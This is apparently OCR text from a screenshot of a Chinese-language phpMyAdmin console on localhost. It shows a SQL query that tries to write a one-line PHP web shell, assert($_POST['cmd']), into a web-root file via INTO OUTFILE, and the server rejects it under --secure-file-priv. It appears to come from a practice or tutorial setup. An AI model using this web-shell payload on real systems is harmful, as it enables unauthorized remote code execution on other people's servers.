 phpMyAdmin
(最近使用的表) ...
information_schema
mysql
performance_schema
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
#1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
在服务器 "localhost" 运行 SQL 查询:
1 SELECT '<?php assert($_POST["cmd"]);?>' INTO OUTFILE 'C:/phpStu/WWW/xTFpoin.php';
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框